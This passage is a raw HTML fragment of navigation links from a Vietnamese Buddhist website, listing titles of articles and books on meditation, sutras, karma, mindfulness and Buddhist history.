href='https://www.lienphathoi.org/xem-sach_huong-phat_dmkmqgsm_show.html'>Hương Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-an_dmkmdmkp_show.html'>Pháp Ấn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lam-nguoi-moi-bat_dmklmqsq_show.html'>Làm người mới bắt đầu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-ly-tuoi-gia-moi_dmklccks_show.html'>Tâm lý tuổi già: Mỗi ngày tôi chọn một niềm vui</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-nha-xuat-ban-voi_dmkklktt_show.html'>Hai Nhà xuất bản với nhiều sách giá trị về tu học, lịch sử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thoi-tan-may-mu_dmkgsmlc_show.html'>Thổi tan mây mù</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-sao-tu-thien-dinh_dmkggstd_show.html'>Vì sao tu thiền định?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-cho-con-trai_dmkdqclg_show.html'>Thư cho con trai</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-ky-nhong-xanh-tren_dmkddktk_show.html'>Con kỳ nhông xanh trên luống dâu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khoa-tu-returning-home-danh_dmkcmmll_show.html'>Khoá Tu "Returning Home" Dành Cho Giới Trẻ Tại Hoa Kỳ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_coi-phat-dau-xa_dmktlclp_show.html'>Cõi Phật đâu xa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_truoc-loi-khen-che_dmgssktq_show.html'>Trước lời khen chê</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-the-buong-bo-duoc_dmgqdcmc_show.html'>Có thể buông bỏ được</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-de-chuyen-nghiep-va_dmgpmkcd_show.html'>Tu để chuyển nghiệp và dừng nghiệp xấu ác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-a-nau-lau-do_dmgmksck_show.html'>Kinh A Nậu Lâu Độ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-ly-tuoi-gia-song_dmgdkmpc_show.html'>Tâm lý tuổi già: Sống trong đời sống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dau-chi-cua-minh-trang_dmgcqsdd_show.html'>Đâu chỉ của mình trăng thôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dung-loi-hen-voi_dmgtpkdk_show.html'>Đừng lỗi hẹn với thực tại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-binh-minh-hanh_dmgtcmpl_show.html'>Những bình minh hạnh phúc (thơ)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song-can-da-mon..._dmdslsdm_show.html'>Sông cạn đá mòn...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_can-tu-nghiep-tich_dmdstcpp_show.html'>Cận tử nghiệp và tích lũy nghiệp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tai-thuyet-phap-cua_dmdqkkdq_show.html'>Tài thuyết pháp của ngài Ca-chiên-diên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-su-vinh-tay--ong_dmdpqmps_show.html'>Thiền sư Vinh Tây - Ông Tổ Trà Nhật Bản</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-cay-tao-hoang_dmdpdsgt_show.html'>Chuyện cây táo hoang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tho-thien-doi-ly-tran_dmdmpcqc_show.html'>Thơ Thiền đời Lý-Trần</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quy-ba-sang-trong-ong_dmdmckgd_show.html'>Quý bà sang trọng và ông lão quét rác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_anh-trang-nhin-ta-do_dmdtsmsc_show.html'>Ánh trăng nhìn ta đó</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-ty-phu-lam-tu-thien_dmdtgskd_show.html'>Vị tỷ phú làm từ thiện</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-hom-co-chang-huy_dmcsqcsg_show.html'>Một hôm có chàng Huy Cận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tap-nhan-sac_dmcsdkkk_show.html'>Thiền tập và nhan sắc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-xuat-gia-doi_dmcqmmsl_show.html'>Người xuất gia đối trước vương quyền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-xuat-gia-van_dmcqtskm_show.html'>Người xuất gia và vấn đề lễ lạy cha mẹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khoi-benh-ung-thu-nho_dmcplcsp_show.html'>Khỏi bệnh ung thư nhờ tu Thiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tim-hieu-ve-mat-tong_dmcmskkq_show.html'>Tìm hiểu về Mật tông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niem-phat-co-loi-ich_dmcmgmss_show.html'>Niệm Phật có lợi ích gì?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_che-ngu-cang-thang_dmclpslt_show.html'>Chế ngự căng thẳng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-giac-voi-loi_dmclddtc_show.html'>Tỉnh giác với lợi dưỡng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ranh-gioi-giua-phat-va_dmckmkld_show.html'>Ranh giới giữa Phật và ma</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tieng-chuong-tinh-thuc_dmcgkslk_show.html'>Tiếng chuông tỉnh thức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-duong-di-den-phat-dao_dmcdsdtl_show.html'>Con đường đi đến Phật đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-ly-tuoi-gia-trong_dmcdgklm_show.html'>Tâm lý tuổi già: Trong khi ta về...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giac-mo-truong-son_dmccpptp_show.html'>Giấc mơ Trường Sơn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-di-giao_dmcccslq_show.html'>Kinh Di Giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghiep-chung-rieng_dmctmdts_show.html'>Nghiệp chung và riêng của mỗi người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-ly-tuoi-gia-chan_dmcttkmt_show.html'>Tâm lý tuổi già: Chân đi nằng nặng hoang mang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_-dieu-can-luu-y-khi_dmtqqsmd_show.html'>11 điều cần lưu ý khi tập Thiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mo-canh-cua-khong_dmtqgdcg_show.html'>Mở cánh cửa Không</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tap-cho-canh-sat_dmtppkmk_show.html'>Thiền tập cho cảnh sát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghiep-bao-tac-dong_dmtmlsmm_show.html'>Nghiệp báo tác động đến sự sống con người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuong-phap-truyen-dat_dmtmtdcp_show.html'>Phương Pháp Truyền Đạt Trong Giáo Dục Phật Giáo Và Trong Môi Trường GĐPT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_luc-gia-tri-cua-bo-tat_dmtkqpcs_show.html'>Lực gia trì của Bồ Tát Quán  Thế Âm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-day-ve-cach_dmtkdspt_show.html'>Phật dạy về cách điều hòa thân tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-ly-ngay-tet-viet_dmtgpddc_show.html'>Tâm lý ngày Tết Việt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-tinh-day_dmtgckpd_show.html'>Hãy Tỉnh Dậy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hanh-kien-nhan_dmtdlpdg_show.html'>Hạnh kiên nhẫn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhi-de-la-gi_dmtcsspk_show.html'>Nhị Đế là gì</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuong-phap-thuc-hanh_dmtckddl_show.html'>Phương Pháp Thực Hành Chánh Niệm Trong Lớp Học (Mindfulness-Based Approach In The Classroom)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cat-bui-tuyet-voi_dmttqkpm_show.html'>Cát bụi tuyệt vời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thi-ke-bon-nui-cua_dmttdpdp_show.html'>Thi kệ Bốn Núi của Trần Thái Tông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_the-nao-la-mot-dan_dlssmspq_show.html'>Thế nào là một dân tộc văn minh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-tam-guong-sang_dlsscdds_show.html'>Những tấm gương sáng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dan-toc-toi-chua-xung_dlsqlkqt_show.html'>Dân tộc tôi chưa xứng với Tổ Tiên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_y-nghia-tam-bao_dlspspgc_show.html'>Ý nghĩa Tam Bảo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hanh-phuc-dich-thuc_dlspgsqd_show.html'>Hạnh phúc đích thực của một đại gia từ Hollywood</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trai-ot-cung-duong_dlsmqdgg_show.html'>Trái ớt cúng dường</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-mon-niem-phat-trong_dlskldgp_show.html'>Pháp môn niệm Phật trong Kinh A-di-đà</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khong-co-gi-ben-chac_dlsgskqq_show.html'>Không có gì bền chắc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khong-lam-dieu-tot-la_dlsdpsst_show.html'>Không làm điều tốt là có tội</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe-thuat-song-trong_dlsdddkc_show.html'>Nghệ thuật sống trong thời đại @</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thuc-hanh-nam-dieu_dlscmksd_show.html'>Thực hành năm điều đạo đức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chi-dan-cach-hanh_dlsctpkg_show.html'>Chỉ dẫn cách hành thiền minh sát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-trong-doi-song-hang_dlstkssk_show.html'>Tu trong đời sống hằng ngày</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ba-lao-ngheo-ngai_dlqssdkl_show.html'>Bà lão nghèo và ngài Thị trưởng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-xuan-viet-ve-dao_dlqsgksm_show.html'>Mùa xuân viết về Đạo ca</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-ly-doc-hanh_dlqqppkp_show.html'>Thiên lý độc hành</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bay-gia-tai-bac-thanh_dlqqcssq_show.html'>Bảy gia tài bậc thánh (Thất thánh tài)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoc-hieu-duyen-sinh-de_dlqpmdks_show.html'>Học hiểu duyên sinh để quản lý cuộc đời mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-thien-sanh-ban-ve_dlqptltt_show.html'>Kinh Thiện Sanh: Bàn về Đạo đức và trách nhiệm trong hôn nhân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suc-manh-cua-su-tha_dlqlsttd_show.html'>Sức mạnh của sự tha thứ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-ich-cua-thien_dlqlgdlg_show.html'>Lợi ích của Thiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-duc-nhan-qua_dlqkpltk_show.html'>Đạo đức nhân quả Phật  giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-chiec-nhan_dlqkcpll_show.html'>Hai chiếc nhẫn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mui-vi-cua-hanh-phuc_dlqgmttm_show.html'>Mùi vị của hạnh phúc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_-loi-day-cua-duc_dlqgtdlp_show.html'>108 lời dạy của Đức Đạt-lai Lạt-ma</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhat-ky-giao-duong-_dlqdkltq_show.html'>Nhật ký giáo dưỡng: 5 cách thực hành để xoa dịu những cơn giận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-thuong-yeu-(song-ngu_dlqcqpls_show.html'>Kinh Thương yêu (song ngữ Anh Việt)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_can-tu-khau-nghiep_dlqcgtct_show.html'>Cần tu khẩu nghiệp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_an-chay-de-cuu-dia-cau_dlqtpdmc_show.html'>Ăn chay để cứu địa cầu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bao-ve-chanh-phap_dlqtclcd_show.html'>Bảo vệ Chánh pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_than-giao-co-the-la_dlpslpmg_show.html'>THÂN GIÁO: Có thể là một giải pháp cho tất cả (A young Buddhist perspective)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_y-huong-triet-ly-trong_dlpsttck_show.html'>Ý hướng triết lý trong phương thức hành xử của đạo Phật Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ly-duyen-khoi-giai_dlpqkdml_show.html'>Lý duyên khởi giải thoát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-day-ve-ung-xu_dlppqlcm_show.html'>Lời dạy về ứng xử với khó khăn của những bậc thầy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buong-bo_dlppdpmp_show.html'>Buông bỏ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gi-dep-bang-sen..._dlpmcdms_show.html'>Gì đẹp bằng sen...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sinh-ve-dau-la-do-minh_dlpllldt_show.html'>Sinh về đâu là do mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chin-dieu-nen-nho-trong_dlpksppc_show.html'>Chín điều nên nhớ trong cuộc sống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_long-ham-muon-dan-den_dlpkktdd_show.html'>Lòng ham muốn dẫn đến khổ đau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-thu-xep-lai..._dlpdmppl_show.html'>Về thu xếp lại...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-net-bieu-trung-cua_dlpdctdm_show.html'>Vài Nét Biểu Trưng của Người Cư Sĩ Phật Tử nơi Hải ngoại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-cam-lo--cong-duc_dlpcldpp_show.html'>Mưa cam lồ - Công đức phóng sinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quan-tro-cua-ngan-sao_dlptsldq_show.html'>Quán  trọ của ngàn sao</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao-trong-the_dlptgpps_show.html'>Phật giáo trong thế giới phương Tây</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khai-niem-niet-ban-tu_dlmsqtgt_show.html'>Khái Niệm Niết Bàn Từ Quan Điểm Tâm Lý Học</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-ve-soi-bong-minh_dlmsddqc_show.html'>Người về soi bóng mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_walk-with-me-(buoc-cung_dlmqmlgd_show.html'>Walk With Me (Bước cùng tôi) - Bộ phim về Làng Mai và thầy Nhất Hạnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-phat-trong-the_dlmqtpqg_show.html'>Đạo Phật trong thế giới ngày nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-day-khong-lam-cac_dlmpltgk_show.html'>Phật dạy không làm các việc xấu ác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-benh-vo-duyen_dlmmsdql_show.html'>Những bệnh vô duyên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-dinh-dua-vao_dllppgtc_show.html'>Thiền định dựa vào hơi thở</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-lop-hoc-dac_dllpclld_show.html'>Một lớp học đặc biệt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoa-rac_dllmlqtg_show.html'>Hoa và rác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoa-rac_dllmttlk_show.html'>Hoa và rác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_rac-lam-dep-cho-hoa_dlllkgtl_show.html'>Rác làm đẹp cho hoa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_do-may-man-hay-do-co_dllkqllm_show.html'>Do may mắn hay do có phước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muoi-dieu-trong-yeu_dllkdqtp_show.html'>Mười điều trọng yếu của sự tu hành</a></li><li><a href='https://www.lienphathoi.org/xem-sach_so-luoc-ve-kinh-pham_dllgcgts_show.html'>Sơ lược về Kinh Phạm Võng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_truong-hoc-my-day_dlldllmt_show.html'>Trường học Mỹ dạy thiền cho học sinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-nhu-phap-giam-dau_dllcsqcc_show.html'>Thiền như pháp giảm đau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-niem-phat-nao_dllcktmd_show.html'>Pháp niệm Phật nào đúng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kham-pha-loi-ich-quan_dlltqgcg_show.html'>Khám phá 10 lợi ích quan trọng của việc ăn chay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niem-tin-trong-cuoc-song_dlltdlmk_show.html'>Niềm tin trong cuộc sống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-tu-o-xu-so-kim-chi_dlksmqcl_show.html'>Cổ tự ở xứ sở Kim Chi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cong-duc-quet-chua-thap_dlksctmm_show.html'>Công đức quét chùa tháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gia-tri-dong-tien-theo_dlkqlgcp_show.html'>Giá trị đồng tiền theo quan điểm Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kiep-da-trang_dlkpslmq_show.html'>Kiếp dã tràng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nam-la-trong-tay_dlkpgqcs_show.html'>Nắm lá trong tay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-phat-su-song_dlkmdgdc_show.html'>Đạo Phật và sự sống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-day-ve-bon-hang_dlklmlpd_show.html'>Phật dạy về bốn hạng người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-phap-sinh-diet_dlkltqdg_show.html'>Vạn pháp sinh diệt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sao-khong-la-bay-gio_dlkkltpk_show.html'>Sao không là bây giờ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-tin-cua-nguoi_dlkgsgdl_show.html'>Đức tin của người Phật tử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-xuan-theo-dau-chan_dlkdpqdp_show.html'>Mùa xuân theo dấu chân Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thanh-tri-vung-chac_dlkddtpq_show.html'>Thành trì vững chắc của người tu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_net-dep-tri-binh-khat_dlkcmgds_show.html'>Nét đẹp trì bình khất thực trên đất Thái Lan</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bat-nhi_dlkctlqt_show.html'>Bất nhị</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-khac-biet-giua_dlktkqgc_show.html'>Những khác biệt giữa Thiền và Yoga</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mon-qua-cua-tri-thuc_dlgsstqd_show.html'>Món quà của tri thức của một ngôi trường Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-suy-nghi-ve-phap-mon_dlgsgggg_show.html'>Vài suy nghĩ về Pháp môn Niệm Phật & tông Tịnh Độ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tri-thuc-la-bac_dlgqplqk_show.html'>Thiện tri thức là bậc Phạm hạnh trọn vẹn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bat-quan-trai-gioi_dlgqcqgl_show.html'>Bát quan trai giới</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-phap-niem-tin_dlgpmtqm_show.html'>Phật pháp và niềm tin</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-phat-huong-con_dlgptggp_show.html'>Đạo Phật hướng con người sống với trí tuệ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_anh-sang-cua-con-co-the_dlgmklqq_show.html'>Ánh sáng của con có thể tắt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chua-buong-duoc-vi_dlglqqgs_show.html'>Chưa buông được vì chưa đau thấu tận tâm can</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhap-khong-mon_dlglgtst_show.html'>Nhập Không môn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ba-dieu-tam-niem_dlgkpgkc_show.html'>Ba điều tâm  niệm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tanh-khong-la-ban-chat_dlgkclsd_show.html'>Tánh Không là bản chất đích thực của cuộc đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doi-vui-hay-kho-do-minh_dlgglqkg_show.html'>Đời vui hay khổ do mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niem-hanh-phuc-toi_dlggttsk_show.html'>Niềm hạnh phúc tối thượng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-canh-hoa-roi_dlcpkqpc_show.html'>Những cánh hoa rơi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-canh-nhat-nhu_dlcmscdd_show.html'>Tâm cảnh nhất như</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-dat-lai-lat-ma_dlcmggpg_show.html'>Đức Đạt-lai Lạt-ma: Để cải thiện cuộc sống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_da-banh-vi-que-nha_dlclpmdk_show.html'>Đá banh vì quê nhà</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phong-van-thien-su_dlclcqpl_show.html'>Phỏng vấn Thiền sư Nhất Hạnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_luoc-su-duc-phat_dlckmcdm_show.html'>Lược sử Đức Phật A-di-đà và 48 đại nguyện</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ca-phe-thien_dlccpgqc_show.html'>Cà phê và Thiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nam-dieu-giup-ban-luon_dkscmcmm_show.html'>Năm điều giúp bạn luôn luôn hạnh phúc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-thoi-cung-hien_dkqsqscs_show.html'>Một thời cùng hiện</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-ghi-chu-roi-ve_dkqplsdg_show.html'>Vài Ghi Chú Rời Về Thiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoi-sinh-vien-delta-beta-tau_dkqptcpk_show.html'>Hội Sinh Viên Delta Beta Tau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-tang-pali-dung_dkqmkkdl_show.html'>Đọc Tạng Pali: Đừng Trụ Bất Kỳ Pháp Nào</a></li><li><a href='https://www.lienphathoi.org/xem-sach_em-ve-nho-gium-anh_dkqlqmpm_show.html'>Em về nhớ giùm anh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tue-sy--nguoi-gay_dkqldsdp_show.html'>Tuệ Sỹ - Người gầy trên quê hương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao-viet-nam_dkqkpcpq_show.html'>Phật giáo Việt Nam trước nỗi đau của dân tộc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cac-phap-ho-quoc-an-dan_dkqkckds_show.html'>Các Pháp Hộ Quốc An Dân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_uc-chau-phat-giao_dkqglmqt_show.html'>Úc châu và Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muoi-nam-(-)--_dkpqsmqq_show.html'>Mười năm (2006-2016), 10 sự kiện có ý nghĩa lớn đối với Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuong-nho-cong-on-chu_dkppqcst_show.html'>Tưởng Nhớ Công Ơn Chư Tôn Đức Tiền Bối</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gio-heo-may-da-ve_dkppdkkc_show.html'>Gió heo may đã về</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-goc-vang-lang_dkpmmmsd_show.html'>Một góc vắng lặng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thong-bao-ve-viec-to_dkpmtskg_show.html'>Thông báo về việc tổ chức Giải thưởng Văn học Ananda Việt Awards viết về đạo Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_noi-gi-voi-gioi-tre_dkpllcsk_show.html'>Nói gì với giới trẻ về Phật giáo?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tap-thien-chay-bo_dkpkskkl_show.html'>Tập thiền chạy bộ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chua-chet_dkpgpskp_show.html'>Chùa chết</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-cau-nguyen-truoc_dkpgdcsq_show.html'>Lời cầu nguyện trước những thảm họa thiên tai đang đến với nhân loại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-thi-ca_dkpdtptt_show.html'>Thiền và Thi ca</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ai-co-the-tho-gium-ai_dkmspptk_show.html'>Ai có thể thở giùm ai?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khoa-hoc-con-duong_dkmscsll_show.html'>Khoa học và con đường đưa đến Niết-bàn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_the-van-thien-tap_dkmqmdtm_show.html'>Thế vận và thiền tập</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-dung-bai-hoc-lich_dkmddsmp_show.html'>Vận dụng bài học lịch sử cận đại về hoằng pháp của các cư sĩ tiền bối</a></li><li><a href='https://www.lienphathoi.org/xem-sach_truoc-con-lua-du_dkmcpdcq_show.html'>Trước cơn lửa dữ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-gui-cac-tang-sinh_dkmcckms_show.html'>Thư Gửi Các Tăng Sinh Thừa Thiên Huế</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-sao-hoc-vien-phat_dklqqkpg_show.html'>Vì sao Học viện Phật Giáo Larung Gar miền Đông Tây tạng lại [có ảnh hưởng] quan trọng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngam-trang-lang-gia_dklqdpdk_show.html'>Ngắm trăng Lăng-già</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kieu-sam_dkkgqsss_show.html'>Kiều Sám</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-phat-voi-thanh-nien_dkkggdlt_show.html'>Đạo Phật với thanh niên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-rong-nam-gioi_dkktkltl_show.html'>Giảng rộng Năm giới của cư sĩ tại gia </a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-luc-cua-mot-bac_dcgmstgg_show.html'>Kỷ lục của một bậc thầy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-noi-dau-cho-lan_dcddlgtq_show.html'>Lời nói đầu cho lần tái bản năm 2015 của bản Việt dịch Kinh Đại Bát Niết-bàn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cuoc-song-nam-_dcctklps_show.html'>Cuộc sống năm 2070</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suy-ngam-ve-pha-gioi_dtgcmsmm_show.html'>Suy ngẫm về Phá giới và phá chấp trong công phu niệm Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hat-ngoc-tri-tue_dtgccdcp_show.html'>Hạt ngọc trí tuệ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xuan-ve-an-lac_dtcgdssq_show.html'>Xuân về an lạc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-phat-a-di-da-va_dttqcdlp_show.html'>Đức Phật A Di Đà và cõi Tịnh Độ Cực Lạc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-hoc-tu-sinh-hoat_csqgktlt_show.html'>Bài học từ sinh hoạt hằng ngày của đức Đạt Lai Lạt Ma </a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-gui-bo-truong_csqdqgtc_show.html'>Thư gửi Bộ trưởng Giáo Dục</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-gap-nhau_cspssllm_show.html'>Còn gặp nhau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-te-thap-loai-giao_csplsgcg_show.html'>Văn tế thập loại giáo sư</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kho-qua_csplglmk_show.html'>Khổ quá</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song-gui-thac-ve--_csmgdqgl_show.html'>Sống gửi thác về - Lời dạy của Đại sư Ajahn Chah</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-tat-quan-the-am_cslktqlc_show.html'>Bồ Tát Quán Thế Âm với phẩm Phổ môn - Kinh Pháp 